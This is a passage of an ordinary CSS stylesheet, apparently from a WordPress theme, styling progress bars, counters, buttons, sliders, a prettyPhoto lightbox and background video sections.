}
.q_progress_bar .progress_number {
	text-align: right;
	position: absolute;
	right: 0;
	color: #e6ae48
}
.q_progress_bars_vertical .progress_content_outer {
	height: 200px;
	position: relative;
	background-color: #fff
}
.q_progress_bars_vertical .progress_number {
	line-height: 1em;
	color: #393939;
	display: block;
	position: relative;
	font-weight: 700;
	margin-bottom: 14px
}
.q_progress_bars_vertical .progress_title {
	margin-bottom: .7777777777777778em;
	margin-top: 1em
}
.q_progress_bars_vertica .progress_text {
	display: inline-block
}
.q_progress_bars_vertical .progress_content_outer .progress_content {
	display: inline-block;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	background-color: #e6ae48
}
.q_counter_holder {
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .2s ease 0s;
	-moz-transition: opacity .2s ease 0s;
	-o-transition: opacity .2s ease 0s;
	-ms-transition: opacity .2s ease 0s;
	transition: opacity .2s ease 0s;
	padding: 20px 0
}
.q_counter_holder.boxed_counter {
	border: 1px solid #a6a6a6;
	padding: 20px 40px;
	background-color: transparent
}
.q_counter_holder.left {
	text-align: left
}
.q_counter_holder.right {
	text-align: right
}
.q_counter_holder.center {
	text-align: center;
	padding: 20px 40px
}
.q_counter_holder span.counter {
	font-size: 40px;
	line-height: 1em;
	font-weight: 700;
	font-family: inherit;
	color: #fff;
	overflow: hidden;
	display: inline-block!important;
	height: 1em
}
.q_counter_holder p.counter_text {
	margin: 5px 0 0;
	color: #fff
}
.q_counter_holder .separator.small {
	margin: 10px auto 0;
	border-bottom: 1px solid #a6a6a6
}
.wpb_column>.wpb_wrapper .q_counter_holder .separator.small {
	margin-bottom: 18px
}
.q_counter_holder.left .separator.small {
	margin-left: 0;
	margin-right: auto
}
.q_counter_holder.right .separator.small {
	margin-left: auto;
	margin-right: 0
}
.countdown-rtl {
	direction: rtl
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0 2px;
	text-align: center
}
.countdown-show1 .countdown-section {
	width: 98%
}
.countdown-show2 .countdown-section {
	width: 48%
}
.countdown-show3 .countdown-section {
	width: 32.5%
}
.countdown-show4 .countdown-section {
	width: 24.5%
}
.countdown-show5 .countdown-section {
	width: 19.5%
}
.countdown-show6 .countdown-section {
	width: 16.25%
}
.countdown-show7 .countdown-section {
	width: 14%
}
.qode-countdown {
	font-weight: 500
}
.countdown-section {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	font-weight: inherit
}
.countdown-amount {
	position: relative;
	font-size: 72px;
	line-height: 74px;
	margin-bottom: 23px;
	font-weight: 400
}
.countdown-period {
	font-size: 18px;
	line-height: 0;
	text-transform: lowercase;
	font-weight: 500
}
.countdown-descr {
	display: block;
	width: 100%
}
#submit_comment, .blog_load_more_button a, .load_more a, .post-password-form input[type=submit], .qbutton {
	position: relative;
	display: inline-block;
	width: auto;
	height: 37px;
	line-height: 37px;
	margin: 0;
	padding: 0 22px;
	border: 2px solid #e6ae48;
	font-size: 11px;
	font-weight: 800;
	font-family: inherit;
	text-align: left;
	color: #fff;
	background-color: #e6ae48;
	text-decoration: none;
	cursor: pointer;
	outline: 0;
	font-style: normal;
	text-transform: uppercase;
	text-shadow: none;
	letter-spacing: 2px;
	white-space: nowrap;
	border-radius: 0;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial!important;
	-moz-box-sizing: initial!important;
	box-sizing: initial!important
}
.post-password-form label {
	display: block
}
#submit_comment:hover, .blog_load_more_button a:hover, .drop_down .wide .second ul li .qbutton:hover, .drop_down .wide .second ul li ul li .qbutton:hover, .load_more a:hover, .post-password-form input[type=submit]:hover, .qbutton:hover {
	color: #e6ae48;
	background-color: transparent;
	border-color: #e6ae48
}
.qbutton.left {
	text-align: left
}
.qbutton.right {
	text-align: right
}
.qbutton.center {
	text-align: center
}
.qbutton.move_icon .button_icon {
	-webkit-transition: margin .25s ease-out;
	transition: margin .25s ease-out
}
.qbutton.move_icon:hover .button_icon {
	margin-left: 17px
}
.qbutton.move_icon.large:hover .button_icon {
	margin-left: 24px
}
.qbutton.display_dash:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 0;
	height: 2px;
	background-color: currentColor;
	line-height: 0;
	margin-top: -1px;
	margin-right: 0;
	-webkit-transition: width .15s ease-out, margin .15s ease-out;
	-moz-transition: width .15s ease-out, margin .15s ease-out;
	transition: width .15s ease-out, margin .15s ease-out
}
.qbutton.display_dash:hover:before {
	width: 21px;
	margin-right: 9px
}
.qbutton.underlined {
	border: none;
	border-bottom: 4px solid #e6ae48;
	background-color: transparent!important;
	color: #000;
	padding: 0!important;
	line-height: 24px!important;
	height: 24px!important
}
.qbutton.underlined .qode-underlined-button-span {
	background-color: #000;
	bottom: -4px;
	height: 4px;
	left: 0;
	position: absolute;
	width: 0;
	-webkit-transition: width .3s;
	-moz-transition: width .3s;
	transition: width .3s
}
.qbutton.underlined:hover {
	color: #000!important
}
.qbutton.underlined:hover .qode-underlined-button-span {
	width: 100%
}
.qbutton.big_large {
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	padding: 0 36px
}
.qbutton.big_large_full_width {
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	padding: 0;
	text-align: center;
	-webkit-box-sizing: border-box!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important
}
.qbutton.large {
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	padding: 0 28px
}
.qbutton.small {
	height: 34px;
	line-height: 34px;
	font-size: 10px;
	padding: 0 16px
}
.qbutton.white {
	border-color: #fff;
	color: #fff;
	background-color: transparent
}
.qbutton.solid_color, .qbutton.white:hover {
	border-color: #e6ae48;
	background-color: #e6ae48
}
.qbutton.solid_color {
	color: #fff
}
.qbutton.solid_color:hover {
	background-color: #fff;
	border-color: #fff;
	color: #a2a2a2
}
.qbutton .button_icon {
	margin: 0 0 0 10px;
	display: inline-block
}
.qbutton .button_icon.custom_icon_size {
	line-height: 37px;
	vertical-align: top
}
.qbutton.large .button_icon {
	margin: 0 0 0 17px
}
.qbutton.large .button_icon.custom_icon_size {
	line-height: 45px
}
.qbutton.medium .button_icon {
	margin: 0 0 0 15px
}
.qbutton.medium .button_icon.custom_icon_size {
	line-height: 37px
}
.qbutton.small .button_icon {
	margin: 0 0 0 10px
}
.qbutton.small .button_icon.custom_icon_size {
	line-height: 34px
}
.qbutton.big_large .button_icon, .qbutton.big_large_full_width .button_icon {
	margin: 0 0 0 19px
}
.qbutton.big_large .button_icon.custom_icon_size {
	line-height: 50px
}
.qbutton.big_large_full_width .button_icon.custom_icon_size {
	line-height: 60px
}
.q_pie_chart_holder, .q_pie_chart_with_icon_holder {
	position: relative;
	display: block
}
.q_percentage, .q_percentage_with_icon {
	position: relative;
	display: block;
	height: 175px;
	width: 175px;
	line-height: 175px;
	text-align: center;
	margin: 0 auto;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .3s ease 0s;
	-moz-transition: opacity .3s ease 0s;
	-o-transition: opacity .3s ease 0s
}
.q_percentage canvas, .q_percentage_with_icon canvas {
	position: absolute;
	top: 0;
	left: 0
}
.call_to_action, .call_to_action .text_wrapper, .call_to_action .two_columns_75_25, .image_with_text {
	position: relative
}
.q_percentage_with_icon .q_font_elegant_icon, .q_percentage_with_icon i, .q_pie_chart_holder .tocounter {
	float: none;
	margin: 0;
	font-size: 30px;
	color: #393939;
	vertical-align: middle!important
}
.q_pie_chart_holder .tocounter {
	position: relative;
	font-weight: 700
}
.q_percentage_with_icon .q_font_elegant_icon, .q_percentage_with_icon i {
	display: inline
}
.q_pie_chart_holder .tocounter.with_mark:after {
	content: '%';
	margin-left: .1em;
	font-size: 1em
}
.q_pie_chart_holder .pie_chart_text, .q_pie_chart_with_icon_holder .pie_chart_text {
	text-align: center;
	margin: 34px 0 0
}
.q_pie_chart_holder .pie_chart_text .pie_title, .q_pie_chart_with_icon_holder .pie_chart_text .pie_title {
	margin: 0 0 15px
}
.image_with_text {
	display: inline-block;
	width: 100%
}
.image_with_text img {
	display: block;
	margin: 0 0 22px
}
.call_to_action {
	display: block;
	padding: 60px 0;
	background-color: #fff
}
.call_to_action.with_icon .text_wrapper .call_to_action_text {
	padding: 0 20px 0 70px
}
.call_to_action .text_wrapper .call_to_action_icon_holder {
	position: absolute;
	height: 100%
}
.call_to_action .text_wrapper .call_to_action_icon {
	display: table;
	height: 100%
}
.call_to_action .text_wrapper .call_to_action_icon_inner {
	display: table-cell;
	height: 100%;
	vertical-align: middle
}
.call_to_action .text_wrapper .call_to_action_icon_inner .call_to_action_icon {
	color: #8b8b8b;
	font-size: 40px
}
.call_to_action .column2.button_wrapper {
	text-align: right
}
.call_to_action .column2.button_wrapper .qbutton {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -21px 0 0;
	color: #8b8b8b;
	background-color: transparent
}
.call_to_action .column2.button_wrapper .qbutton:hover {
	color: #fff;
	border-color: #e6ae48;
	background-color: #e6ae48
}
.call_to_action .column2.button_wrapper .qbutton.small {
	margin-top: -17px
}
.call_to_action .column2.button_wrapper .qbutton.large {
	margin-top: -23px
}
.call_to_action .column2.button_wrapper .qbutton.big_large {
	margin-top: -25px
}
.full_width .parallax_content {
	width: 1100px;
	margin: 0 auto
}
section.section section.parallax {
	margin: -50px 0
}
.boxed section.section section.parallax {
	margin: -50px -25px
}
.boxed .full_width .parallax_content {
	width: auto;
	margin: 0;
	padding: 0 25px
}
section.parallax_section_holder {
	position: static;
	padding: 0;
	background-repeat: no-repeat;
	background-color: transparent;
	background-position: center 0;
	background-attachment: fixed;
	overflow: hidden
}
.parallax_content {
	z-index: 100;
	position: relative
}
.parallax_content.left {
	text-align: left
}
.parallax_content.center {
	text-align: center
}
.parallax_content.right {
	text-align: right
}
section.parallax_section_holder.vertical_middle_align {
	display: table;
	width: 100%
}
section.parallax_section_holder.vertical_middle_align .parallax_content_outer {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
	padding: 100% 0
}
nav.content_menu ul, nav.content_menu ul li {
	padding: 0;
	position: relative;
	-webkit-backface-visibility: hidden
}
.separator {
	position: relative;
	display: block;
	height: 1px;
	border-bottom: 1px solid #b2b2b2;
	margin: 10px 0
}
.separator.transparent {
	border-color: transparent
}
.separator.small {
	height: 1px;
	position: relative;
	width: 27px;
	display: block;
	margin: 10px auto 20px
}
.wpb_column>.wpb_wrapper .separator.small {
	margin-bottom: 20px
}
.separator.small.left {
	margin: 10px 0 20px
}
.separator.small.right {
	margin: 10px 0 20px auto
}
nav.content_menu {
	position: relative;
	text-align: left;
	display: block;
	z-index: 1001;
	background-color: #fff;
	-webkit-transform: translateZ(0);
	width: 100%
}
.container_inner nav.content_menu {
	width: 1100px
}
.container_inner nav.content_menu.fixed {
	-moz-box-shadow: 0 4px 4px -4px rgba(0,0,0,.11);
	-webkit-box-shadow: 0 4px 4px -4px rgba(0,0,0,.11);
	box-shadow: 0 4px 4px -4px rgba(0,0,0,.11)
}
nav.content_menu ul {
	width: 1100px;
	margin: 0 auto;
	list-style: none;
	text-align: center
}
nav.content_menu ul li {
	display: inline-block;
	text-align: center
}
nav.content_menu ul li .arrow {
	background-image: url(img/content_menu_arrow.png);
	background-position: 0 0;
	background-repeat: no-repeat;
	display: none;
	width: 11px;
	height: 7px;
	position: absolute;
	left: 50%;
	margin: -1px 0 0 -5px;
	-webkit-backface-visibility: hidden
}
nav.content_menu.fixed ul li.active .arrow {
	display: none
}
nav.content_menu ul li a {
	color: #c3c3c3;
	font-size: 13px;
	text-decoration: none;
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 21px 20px;
	margin: 0
}
nav.content_menu ul li a span {
	display: block;
	width: 100%;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 18px;
	padding: 12px 0 0;
	font-weight: 600
}
nav.content_menu ul li i {
	color: #c3c3c3;
	margin: 4px 0 0;
	font-size: 24px;
	line-height: 1em;
	display: block
}
nav.content_menu ul li i.undefined {
	display: none
}
nav.content_menu ul li.active:hover a, nav.content_menu ul li.active:hover i, nav.content_menu ul li:hover a, nav.content_menu ul li:hover i {
	color: #e6ae48
}
nav.content_menu ul li.active a, nav.content_menu ul li.active i {
	color: #5d5d5d
}
nav.content_menu .nav_select_menu {
	display: none;
	border: 1px solid #eaeaea
}
nav.content_menu .nav_select_menu .nav_select_button {
	cursor: pointer;
	display: block;
	height: 40px;
	position: relative;
	width: 40px;
	line-height: 40px;
	text-align: center;
	float: right
}
nav.content_menu .nav_select_menu ul {
	display: none;
	border: 0;
	width: 100%;
	position: relative;
	top: 0;
	text-align: left;
	padding: 0 0 10px;
	float: left;
	z-index: 100;
	zoom: 1
}
nav.content_menu .nav_select_menu ul li {
	display: block;
	border: 0;
	float: none;
	padding: 0;
	margin: 0;
	text-align: left;
	position: relative;
	-webkit-backface-visibility: hidden
}
nav.content_menu .nav_select_menu ul li a {
	line-height: 30px
}
nav.content_menu .nav_select_menu ul li a i {
	width: 12px;
	text-align: center
}
.boxed nav.content_menu.fixed {
	padding: 0;
	width: 1100px
}
.right_side_menu_opened .full_width nav.content_menu.fixed {
	left: -270px
}
.flex-container a:active, .flex-container a:focus, .flexslider a:active, .flexslider a:focus, .portfolio_slider .flex-container a:active, .portfolio_slider .flex-container a:focus, .portfolio_slider .flexslider a:active, .portfolio_slider .flexslider a:focus, .qode_carousels .flex-container a:active, .qode_carousels .flex-container a:focus, .qode_carousels a:active, .qode_carousels a:focus {
	outline: 0
}
.caroufredsel-direction-nav, .flex-control-nav, .flex-direction-nav, .portfolio_slides, .slides {
	margin: 0;
	padding: 0;
	list-style: none
}
.flexslider .slides>li {
	background-color: transparent;
	display: none;
	position: relative;
	margin: 0
}
.caroufredsel_wrapper {
	cursor: grab!important;
	cursor: -moz-grab!important;
	cursor: -webkit-grab!important;
	margin: 0!important
}
.portfolio_slider .portfolio_slides, .qode_carousels .slides {
	opacity: 0
}
.portfolio_slider .portfolio_slides>li, .qode_carousels .slides>li, .qode_carousels.carousel_owl .slides .item {
	background-color: transparent;
	position: relative;
	margin: 0;
	float: left
}
.qode_carousels .slides>li {
	margin: 0 5px 0 0
}
.flexslider .slides img, .portfolio_slider .portfolio_slides img, .qode_carousels .slides img {
	width: 100%;
	display: block
}
.gallery_frame {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	text-align: center
}
.frame_holder.frame_holder3 .gallery_frame {
	left: 7px
}
.wpb_flexslider.flexslider.have_frame {
	width: 645px;
	margin: 0 auto;
	overflow: visible
}
.wpb_flexslider.flexslider.have_frame.frame3 {
	width: 545px
}
.wpb_flexslider.flexslider.have_frame.frame4 {
	width: 376px
}
.frame_holder>.wpb_wrapper {
	padding: 10px 0 102px;
	position: relative
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 48px 0 75px
}
.frame_holder.frame_holder3>.wpb_wrapper {
	padding: 20px 0 190px
}
.portfolio_slides:after, .slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
html[xmlns] .portfolio_slides, html[xmlns] .slides {
	display: block
}
* html .portfolio_slides, * html .slides {
	height: 1%
}
.no-js .portfolio_slides>li:first-child, .no-js .slides>li:first-child {
	display: block
}
.flexslider, .portfolio_slider {
	position: relative;
	margin: 0 0 60px;
	zoom: 1
}
.blog_holder article.format-gallery .flexslider {
	margin: 0
}
.portfolio_slider {
	margin: 0;
	width: 100.2%
}
.flex-viewport, .portfolio_slider .flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
	direction: ltr
}
.loading .flex-viewport {
	max-height: 300px
}
.flexslider .slides, .portfolio_slider .portfolio_slides, .qode_carousels .slides {
	zoom: 1
}
.caroufredsel-direction-nav a, .flex-direction-nav a, .qode-owl-slider .owl-nav .owl-next, .qode-owl-slider .owl-nav .owl-prev, .qode_carousels.carousel_owl .owl-nav .owl-next, .qode_carousels.carousel_owl .owl-nav .owl-prev {
	position: absolute;
	display: block;
	top: 50%;
	width: 45px;
	height: 45px;
	line-height: 45px;
	margin: -23px 0 0;
	cursor: pointer;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background-color: #a6a6a6;
	z-index: 110;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial;
	-moz-box-sizing: initial;
	box-sizing: initial
}
.qode-owl-slider .owl-nav .owl-prev, .qode_carousels.carousel_owl .owl-nav .owl-prev {
	left: 0
}
.qode-owl-slider .owl-nav .owl-next, .qode_carousels.carousel_owl .owl-nav .owl-next {
	right: 0
}
.flexslider:hover .flex-direction-nav a:hover, .portfolio_slider:hover .caroufredsel-direction-nav a:hover {
	background-color: #393939
}
.caroufredsel-direction-nav a span, .flex-direction-nav a span {
	display: block;
	line-height: inherit
}
.have_frame .flex-direction-nav a i {
	display: none
}
.flexslider .flex-next, .full_width .section_inner .portfolio_slider .caroufredsel-next, .portfolio_slider .caroufredsel-next {
	right: -95px
}
.flexslider.frame4 .flex-next {
	right: -70px
}
.blog_holder.masonry .flexslider .flex-next, .blog_holder.masonry_full_width .flexslider .flex-next, .full_width .portfolio_slider .caroufredsel-next, .grid2 .blog_holder .flexslider .flex-next, .portfolio_single .column1 .flexslider .flex-next, .portfolio_single_sidebar .flexslider .flex-next, body.boxed .flexslider .flex-next, body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-next, body.boxed .portfolio_slider .caroufredsel-next {
	right: 0
}
.flexslider .flex-prev, .full_width .section_inner .portfolio_slider .caroufredsel-prev, .portfolio_slider .caroufredsel-prev {
	left: -95px
}
.flexslider.frame4 .flex-prev {
	left: -70px
}
.blog_holder.masonry .flexslider .flex-prev, .blog_holder.masonry_full_width .flexslider .flex-prev, .full_width .portfolio_slider .caroufredsel-prev, .grid2 .blog_holder .flexslider .flex-prev, .portfolio_single .column1 .flexslider .flex-prev, .portfolio_single_sidebar .flexslider .flex-prev, body.boxed .flexslider .flex-prev, body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-prev, body.boxed .portfolio_slider .caroufredsel-prev {
	left: 0
}
.flex-direction-nav .flex-disabled {
	cursor: default
}
body div.pp_default .pp_bottom, body div.pp_default .pp_bottom .pp_left, body div.pp_default .pp_bottom .pp_middle, body div.pp_default .pp_bottom .pp_right, body div.pp_default .pp_top, body div.pp_default .pp_top .pp_left, body div.pp_default .pp_top .pp_middle, body div.pp_default .pp_top .pp_right {
	background: 0 0;
	display: none
}
body div.pp_default .pp_content_container .pp_left, body div.pp_default .pp_content_container .pp_right {
	background: 0 0;
	padding: 0
}
body div.pp_default .pp_expand {
	display: none!important
}
body div.pp_default .pp_content {
	background: 0 0;
	margin: 0 auto
}
div.pp_default .pp_content .ppt {
	color: #f8f8f8
}
div.pp_default .pp_close {
	width: 30px;
	height: 30px;
	background: url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;
	cursor: pointer
}
div.pp_default .pp_gallery ul li a {
	background: url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;
	border: 1px solid #aaa
}
div.pp_default .pp_social {
	margin-top: 7px
}
div.pp_default .pp_gallery a.pp_arrow_next, div.pp_default .pp_gallery a.pp_arrow_previous {
	position: static;
	left: auto
}
div.pp_default .pp_nav .pp_pause, div.pp_default .pp_nav .pp_play {
	background: url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;
	height: 30px;
	width: 30px
}
div.pp_default .pp_nav .pp_pause {
	background-position: -51px -29px
}
div.pp_default a.pp_arrow_next, div.pp_default a.pp_arrow_previous {
	background: url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;
	height: 20px;
	width: 20px;
	margin: 4px 0 0
}
div.pp_default a.pp_arrow_next {
	left: 52px;
	background-position: -82px -3px
}
div.pp_default .pp_content_container .pp_details {
	margin-top: 5px
}
div.pp_default .pp_nav {
	clear: none;
	height: 30px;
	width: 130px;
	position: relative;
	float: left
}
div.pp_default .pp_nav .currentTextHolder {
	font-family: inherit;
	color: #999;
	font-size: 13px;
	left: 65px;
	line-height: 25px;
	position: absolute;
	top: 2px;
	margin: 0;
	padding: 0 0 0 10px
}
div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover, div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_nav .pp_play:hover {
	opacity: .7
}
div.pp_default .pp_bottom .pp_left {
	background: url(img/prettyPhoto/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle {
	background: url(img/prettyPhoto/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right {
	background: url(img/prettyPhoto/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon {
	background: url(img/prettyPhoto/loader.gif) center center no-repeat
}
div.pp_pic_holder a:focus {
	outline: 0
}
div.pp_overlay {
	background-color: #000;
	display: none;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9500
}
div.pp_pic_holder {
	display: none;
	position: absolute;
	width: 100px;
	z-index: 10000
}
.pp_content {
	height: 40px;
	min-width: 40px
}
* html .pp_content {
	width: 40px
}
.pp_content_container {
	position: relative;
	text-align: left;
	width: 100%
}
.pp_content_container .pp_left {
	padding-left: 20px
}
.pp_content_container .pp_right {
	padding-right: 20px
}
.pp_content_container .pp_details {
	float: left;
	margin: 10px 0 2px
}
.pp_social {
	float: left;
	margin: 0
}
.pp_social .facebook {
	float: left;
	margin-left: 5px;
	width: 55px;
	overflow: hidden
}
.pp_social .twitter {
	float: left
}
.pp_nav p {
	float: left;
	white-space: nowrap;
	margin: 2px 4px
}
.pp_nav .pp_pause, .pp_nav .pp_play {
	float: left;
	margin-right: 4px;
	text-indent: -10000px
}
a.pp_arrow_next, a.pp_arrow_previous {
	display: block;
	float: left;
	height: 15px;
	margin-top: 3px;
	overflow: hidden;
	text-indent: -10000px;
	width: 14px
}
.pp_hoverContainer {
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2000
}
.pp_gallery {
	display: none;
	left: 50%;
	margin-top: -50px;
	position: absolute;
	z-index: 10000
}
.pp_gallery div {
	float: left;
	overflow: hidden;
	position: relative
}
.pp_gallery ul {
	float: left;
	height: 35px;
	position: relative;
	white-space: nowrap;
	margin: 0 0 0 5px;
	padding: 0
}
.pp_loaderIcon, a.pp_close {
	display: block;
	position: absolute
}
.pp_gallery ul a {
	border: 1px solid rgba(0,0,0,.5);
	display: block;
	float: left;
	height: 33px;
	overflow: hidden
}
.pp_gallery ul a img {
	border: 0
}
.pp_gallery li {
	display: block;
	float: left;
	margin: 0 5px 0 0;
	padding: 0
}
.pp_gallery li.default a {
	background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;
	display: block;
	height: 33px;
	width: 50px
}
.pp_gallery .pp_arrow_next, .pp_gallery .pp_arrow_previous {
	margin-top: 7px!important
}
a.pp_close {
	right: 0;
	top: 0;
	line-height: 22px;
	text-indent: -10000px
}
.pp_loaderIcon {
	height: 24px;
	left: 50%;
	top: 50%;
	width: 24px;
	margin: -12px 0 0 -12px
}
.pp_fade, .pp_gallery li.default a img, div.ppt {
	display: none
}
#pp_full_res {
	line-height: 1!important
}
#pp_full_res .pp_inline {
	text-align: left
}
#pp_full_res .pp_inline p {
	margin: 0 0 15px
}
div.ppt {
	color: #fff;
	font-size: 17px;
	z-index: 9999;
	margin: 0 0 5px
}
div.pp_default .pp_content {
	background-color: #fff
}
div.pp_default #pp_full_res .pp_inline {
	color: #000
}
.pp_gallery li.selected a, .pp_gallery ul a:hover, div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a {
	border-color: #fff
}
div.pp_default .pp_details {
	position: relative
}
.pp_bottom, .pp_top {
	height: 20px;
	position: relative
}
* html .pp_bottom, * html .pp_top {
	padding: 0 20px
}
.pp_bottom .pp_left, .pp_top .pp_left {
	height: 20px;
	left: 0;
	position: absolute;
	width: 20px
}
.pp_bottom .pp_middle, .pp_top .pp_middle {
	height: 20px;
	left: 20px;
	position: absolute;
	right: 20px
}
* html .pp_bottom .pp_middle, * html .pp_top .pp_middle {
	left: 0;
	position: static
}
.pp_bottom .pp_right, .pp_top .pp_right {
	height: 20px;
	left: auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 20px
}
body div.pp_default .pp_content_container .pp_details, body div.pp_overlay {
	opacity: .7!important
}
body div.pp_default a.pp_next, body div.pp_default a.pp_previous {
	position: absolute;
	top: 50%;
	display: block;
	height: 45px;
	width: 45px;
	line-height: 45px;
	margin: -23px 0 0;
	color: transparent;
	background: #a6a6a6!important;
	font-size: 0!important;
	text-align: center;
	text-indent: 0!important;
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: opacity .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-transform: translateZ(0)
}
.side_menu .widget li, body div.pp_default a.pp_next:after, body div.pp_default a.pp_previous:after {
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out
}
body div.pp_default a.pp_next:after, body div.pp_default a.pp_previous:after {
	position: absolute;
	top: 0;
	left: 46%;
	display: block;
	color: #fff;
	font-family: FontAwesome, serif;
	font-size: 14px;
	transition: color .3s ease-in-out
}
body div.pp_default a.pp_previous:after {
	content: "\f104"
}
body div.pp_default a.pp_next:after {
	content: "\f105"
}
body div.pp_default a.pp_next {
	right: 0
}
body div.pp_default a.pp_previous {
	left: 0
}
body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover {
	background-color: #393939!important
}
body div.pp_default .pp_content:hover a.pp_next, body div.pp_default .pp_content:hover a.pp_previous {
	opacity: 1
}
body div.pp_default .pp_description {
	float: left;
	font-family: 'Crete Round', sans-serif;
	font-size: 14px;
	line-height: 1.571428571428571em;
	font-style: italic;
	font-weight: 400;
	color: #fff;
	margin: 2px 0 0
}
body div.pp_default .pp_nav .currentTextHolder {
	left: auto;
	position: relative;
	float: left;
	padding: 0 20px;
	font-size: 15px;
	color: #fff;
	font-weight: 600
}
body .pp_gallery {
	display: none!important
}
body div.pp_default .pp_nav .pp_pause, body div.pp_default .pp_nav .pp_play {
	display: none
}
body div.pp_default a.pp_arrow_next, body div.pp_default a.pp_arrow_previous {
	background: 0 0;
	position: relative;
	left: 0
}
body div.pp_default a.pp_arrow_next:after, body div.pp_default a.pp_arrow_previous:after {
	font-size: 20px;
	height: 20px;
	line-height: 20px;
	width: 20px;
	position: absolute;
	top: 0;
	color: #FFF;
	font-family: FontAwesome, serif;
	text-align: center;
	text-indent: 0
}
body div.pp_default a.pp_arrow_previous:after {
	content: "\f104";
	left: 0
}
body div.pp_default a.pp_arrow_next:after {
	content: "\f105";
	right: 0
}
body div.pp_default .pp_close {
	background: 0 0;
	opacity: 1!important
}
body div.pp_default .pp_close:after {
	color: #FFF;
	content: "\f00d";
	font-family: FontAwesome, serif;
	font-size: 15px;
	height: 15px;
	line-height: 30px;
	text-align: center;
	width: 30px;
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0
}
.section .mobile-video-image, .section .video-overlay, .section .video-wrap {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0
}
.section .mobile-video-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	z-index: 10
}
.section .video-overlay {
	height: 3000px;
	opacity: 0;
	z-index: 11
}
.section .video-overlay.active {
	background-image: url(img/pixel-video.png);
	background-position: 0 0;
	background-repeat: repeat;
	opacity: 1
}
.section .video-wrap {
	overflow: hidden;
	z-index: 10
}
.section .video-wrap .mejs-poster {
	background-size: cover!important;
	-moz-background-size: cover!important;
	-webkit-background-size: cover!important;
	-o-background-size: cover!important
}
.section .video-wrap .mejs-container .mejs-controls {
	display: none!important
}
.section .video-wrap .mejs-controls .mejs-button button:focus {
	outline: 0!important
}
.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(255,255,255,.18)!important
}
.section .video-wrap .mejs-container {
	background-color: transparent!important;
	background-image: none!important;
	height: auto!important
}
.section .video-wrap .mejs-mediaelement {
	background: 0 0!important;
	border: 0!important
}
.section .video-wrap .mejs-container .mejs-poster img {
	max-width: none!important;
	width: 100%!important
}
.section .video-wrap .mejs-controls button {
	opacity: .8
}
.mejs-controls .mejs-fullscreen-button:hover button, .section .video-wrap .mejs-controls button:hover {
	opacity: 1!important
}
.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
	background: #1f1f1f!important
}
